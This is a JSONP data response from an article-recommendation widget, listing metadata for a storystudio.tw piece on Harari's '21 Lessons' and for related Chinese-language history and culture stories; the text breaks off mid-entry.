_p6_a0b7a3876e44({"author_name":null,"image":"7e1a5c346455bfa0169e9427da331c6c.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/21%E4%B8%96%E7%B4%80%E7%9A%8421%E5%A0%82%E8%AA%B2-%E7%89%B9%E8%89%B2%E5%9C%96%E7%89%87.jpg","title":"歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》","category":"","keyword":[],"url":"https://storystudio.tw/article/gushi/%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89","pubdate":"201810080000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-01","title":"凌宗魁領路：藏在臺北深處的時光密室——從密道、水宮到神社遺跡","image":"","pubdate":"202512220000000000","category":"故事","common_category":["trip","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"臺北不只是現代都市，更是層層堆疊的歷史書。跟著建築文資工作者凌宗魁，探索圓山大飯店神祕密道、觀音山蓄水池的「地下水宮殿」、以及隱身街頭的神社遺跡與工業起點。透過 ...","score":49,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fai-judge-justice-chien-liang-lee","title":"AI 法官的判決會比人類更公正、更可靠嗎？中研院法律學者提醒：價值倫理備受挑戰","image":"0259a844b81bff092cbfb2d3256f7f9d.jpg","pubdate":"202011180000000000","category":"","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/11/ai-judge-justice-chien-liang-lee-1-1024x637.jpg","author_name":"讓 AI 坐上審判席，會是追求正義的新解方嗎？AI 法官是鐵面無私的包青天，或者科技暴走的新危機？","task":"storystudio_tw_task","topic":["economy","digital"],"score":10,"origin_url":"https://storystudio.tw/article/gushi/ai-judge-justice-chien-liang-lee"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-mother-to-queen","title":"從呂雉到呂后──一個賢妻良母的黑化之路","image":"8af42684ddcf4f9a5f5ae2cce09830e1.jpg","pubdate":"201905280000000000","category":"","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/640px-%E2%80%9C%E7%9A%87%E5%90%8E%E4%B9%8B%E7%8E%BA%E2%80%9D%E7%8E%89%E5%8D%B0%E4%B8%8A%E9%83%A8_2015-09-22.jpg","author_name":"回想過往與母親今天反常的邀約，劉盈瞬間了解其中來龍去脈，崩潰的大喊：「此非人所為！」","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/from-mother-to-queen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fadvertising-flyer-erotic-taiwan","title":"回到還沒有D槽的年代──比謎片還生猛？從廣告一窺臺灣早期情色文化","image":"ca480ce13f6996376e4c5d3027398083.jpg","pubdate":"202012030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/advertising-flyer-erotic-taiwan-1-1024x934.jpg","author_name":"在數位時代前，本島的情色文化真的超、級、精、彩。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/advertising-flyer-erotic-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-last-days-of-yuan-shikai","title":"袁世凱｜一代強人為何墜落谷底？重回他的生命倒數一百天","image":"a36414e11fa8471eea1da3b05f078ded.jpg","pubdate":"202107070000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E8%A2%81%E4%B8%96%E5%87%B1%EF%BD%9C%E8%AA%B2%E6%9C%AC%E4%B8%8A%E3%80%8C%E6%86%82%E6%86%A4%E8%80%8C%E6%AD%BB%E3%80%8D%E7%9A%84%E7%9C%9F%E7%9B%B8%EF%BC%9A%E4%B8%80%E4%BB%A3%E5%BC%B7%E4%BA%BA%E7%82%BA%E4%BD%95%E7%9E%AC%E9%96%93%E5%A2%9C%E8%90%BD%E8%B0%B7%E5%BA%95%EF%BC%9F%E9%87%8D%E5%9B%9E%E4%BB%96%E7%9A%84%E7%94%9F%E5%91%BD%E5%80%92%E6%95%B8%E4%B8%80%E7%99%BE%E5%A4%A9-01.jpg","author_name":"向來與袁世凱私交良好的英國公使朱爾典，在寫給友人的信件中發表預判：「袁世凱從政治舞臺上消失的時刻已迫近了。」","task":"storystudio_tw_task","topic":["surgery","weightloss","lifestyle","career"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/the-last-days-of-yuan-shikai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25B7%25AB%25E8%25A0%25B1%25E4%25B9%258B%25E7%25A6%258D%25EF%25BC%2588%25E5%259B%259B%25EF%25BC%2589%25EF%25BC%259A%25E9%2585%25B7%25E5%2590%258F%25E6%25B1%259F%25E5%2585%2585","title":"巫蠱之禍（四）：酷吏江充","image":"47bb1076af20608dbf0b2845cfba387d.jpg","pubdate":"201701130000000000","category":"故事","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%B7%AB%E8%A0%B1%E4%B9%8B%E7%A6%8D%E4%BA%BA%E7%89%A9%E9%97%9C%E4%BF%82%E5%9C%96_%E7%AC%AC%E5%9B%9B%E8%A9%B1.jpg","author_name":"在太子的兩個姊姊都因巫蠱被殺後不久，有人就準備對太子下手了","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%E5%B7%AB%E8%A0%B1%E4%B9%8B%E7%A6%8D%EF%BC%88%E5%9B%9B%EF%BC%89%EF%BC%9A%E9%85%B7%E5%90%8F%E6%B1%9F%E5%85%85"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-residence-of-pu-tian-sheng","title":"蒲添生雕塑紀念館：塑一尊像，雕歷史的輪廓","image":"cbe7f56b857620992bf54429e1019f66.jpg","pubdate":"202511190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%92%B2%E6%B7%BB%E7%94%9F_01.jpg","author_name":"走進林森北路巷弄上的「蒲添生雕塑紀念館」，一探臺灣近代雕塑大師蒲添生，如何以一雙手塑出人體之美，其故居工作室更可見歷史濃縮後的輪廓，以及充滿家庭溫度的日常物件… ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-residence-of-pu-tian-sheng"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2%2F","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"3dd22abe48bdf31bcafa991a9881a474.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/03/Fig-5.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwang-jian","title":"【起翦頗牧】眾英雄裡難得善終的大將──王翦","image":"965cc667d424e974a210a78693ce4ec6.jpg","pubdate":"202005250000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/wang-jian-02.jpg","author_name":"王翦，秦國名將，首度出現在史書是秦王嬴政時期，他的兒子王賁亦為秦國將領。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/wang-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-1","title":"【鐵腕・都鐸王朝十】童貞女王登場！展現政治智慧的伊莉莎白一世","image":"a73fd7d3cc2753a9aed158aff62f6653.jpg","pubdate":"202102020000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/tudor-elizabeth-i-1-1.jpg","author_name":"在歐洲生不出後代的女人都會被唾棄，但伊莉莎白一世卻有「童貞女王」的外號，便可知道這位伊莉莎白一世何其重要。","task":"storystudio_tw_task","topic":["game","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/tudor-elizabeth-i-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjourney-of-finding-lost-grandfather","title":"尋找「沒了」的阿公，望見裂縫尋光的自己──專訪白色恐怖遺族李欣怡老師","image":"d688fc54677e1541b367d19940d8a44c.jpg","pubdate":"202402280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%96%87%E4%BB%B6%E5%9C%963.jpg","author_name":"在欣怡老師過去的記憶裡，家族多用「沒了」來指稱阿公。「沒了」沒有名字、沒有死因、沒有生活喜好，就像一個空蕩的剪影，飄渺存在於白色恐怖的簾幕之後。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/journey-of-finding-lost-grandfather"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-pepsi-came-onto-taiwan-market","title":"連尼克森都親自關注！百事可樂在臺灣上市的曲折之路","image":"1004d43dc841eb31131f084c70cfeaad.jpg","pubdate":"202203210000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%80%A3%E5%B0%BC%E5%85%8B%E6%A3%AE%E9%83%BD%E5%AF%AB%E4%BF%A1%E9%97%9C%E6%B3%A8%EF%BC%81%E7%99%BE%E4%BA%8B%E5%8F%AF%E6%A8%82%E5%9C%A8%E8%87%BA%E7%81%A3%E4%B8%8A%E5%B8%82%E7%9A%84%E6%9B%B2%E6%8A%98%E4%B9%8B%E8%B7%AF02.jpg","author_name":"百事可樂是我們如今熟悉的汽水品牌，但它曾因「可樂」兩字與可口可樂相似，而無法在臺灣註冊商標！直到，美國副總統尼克森，向總統府寫了一封信⋯⋯","task":"storystudio_tw_task","topic":["fashion","shopping"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/how-pepsi-came-onto-taiwan-market"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fland-justice-bookreview","title":"臺灣的土地政策，是姍姍來遲的正義","image":"","pubdate":"201706030000000000","category":"說書","safe_text":false,"common_category":["business","politics"],"image_url":null,"author_name":"本書回顧了土地改革的歷史以及土地徵收，道出了過去土地政策中的種種不正義。","task":"storystudio_tw_task","topic":["home","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/sobooks/land-justice-bookreview"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-chiang-kai-shek-met-soong-may-ling","title":"蔣介石與宋美齡的相遇，其實是一場精心策劃的奪夫行動","image":"689eddf70380029fa262036b83f76dfa.jpg","pubdate":"202009030000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/how-chiang-kai-shek-met-soong-may-ling-4.jpg","author_name":"雖然蔣介石身邊有個太太，對一心要為妹妹找到合適丈夫的宋靄齡來說，把她趕走易如反掌。","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/how-chiang-kai-shek-met-soong-may-ling"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclub-of-rome","title":"為何我們需要新人文主義？與羅馬俱樂部新任共同會長談波赫士、康德與永續的希望","image":"","pubdate":"202512180000000000","category":"故事","common_category":["politics","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"當代人類面臨科技巨變與生態危機，文明該如何前進？羅馬俱樂部新任共同會長西爾維亞・齊默曼，這位曾與波赫士共事五年的詩人哲學家，分享她對永續發展、跨文化對話與新人文 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/club-of-rome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaori-in-newzeeland","title":"臺灣原住民表親的失落國度：紐西蘭毛利人被竊走的家園","image":"376d54a7689fa70d9ac0cd2a87af868f.jpg","pubdate":"202402210000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E5%8E%9F%E4%BD%8F%E6%B0%91%E8%A1%A8%E8%A6%AA%E7%9A%84%E5%A4%B1%E8%90%BD%E5%9C%8B%E5%BA%A6%EF%BC%9A%E7%B4%90%E8%A5%BF%E8%98%AD%E6%AF%9B%E5%88%A9%E4%BA%BA%E8%A2%AB%E7%AB%8A%E8%B5%B0%E7%9A%84%E5%AE%B6%E5%9C%9202.png","author_name":"根據《韋唐基條約》，毛利人在簽約後要接受英國女王為元首，享有英國公民權，並且得到英方保護，排拒法國的入侵，孰料這根本是一張賣身契。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/maori-in-newzeeland"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-chung-cheng-and-chicken-dishes","title":"出身軍旅、最後權傾一時的蔣介石平常愛吃什麼？","image":"fde575e7dcd707eeaee702656734e538.jpg","pubdate":"202001260000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/01/chiang-chung-cheng-and-chicken-dishes-3.jpg","author_name":"炒雞蛋、雞湯、雞汁芋頭、雞蓉豆腐，都是蔣介石的至愛菜餚，四樣都與雞有關，但卻是「吃雞不見雞」，軟爛易入口。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","career"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/chiang-chung-cheng-and-chicken-dishes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-50-yancheng-bar-street","title":"【鹽埕酒吧街】當臺灣變成美軍尋歡天堂：熙攘的七賢三路上，繁華與跨國愛欲的黑暗並存","image":"74a4322fd5f502e0e8c6c10e85cfb487.jpg","pubdate":"202305310000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%B9%BD%E5%9F%9502.jpg","author_name":"今天的高雄鹽埕除了駁二，也曾經以「酒吧一條街」而聞名，美國大兵與吧女在這條街上，譜出一段段風流韻事。然而不只鹽埕，冷戰時期的整個東亞，原來都是美軍的溫柔鄉……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-50-yancheng-bar-street"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWangJingwei-and-ChenBijun","title":"雙照樓下的約定：汪精衛與陳璧君的革命愛情","image":"a3482e58850a3ec2e90186b549f9dccf.jpg","pubdate":"202503240000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%9B%99%E7%85%A7%E6%A8%93%E4%B8%8B%E7%9A%84%E7%B4%84%E5%AE%9A%EF%BC%9A%E6%B1%AA%E7%B2%BE%E8%A1%9B%E8%88%87%E9%99%B3%E7%92%A7%E5%90%9B%E7%9A%84%E9%9D%A9%E5%91%BD%E6%84%9B%E6%83%85_03.jpg","author_name":"許多歷史論者的評價中，汪精衛的溫文儒雅和陳璧君的強悍不屈形成強烈對比，但這是「女人誤國」的傳統思想作祟，而汪氏與陳氏的感情，並非是一見鍾情，而是在患難之中驚心動 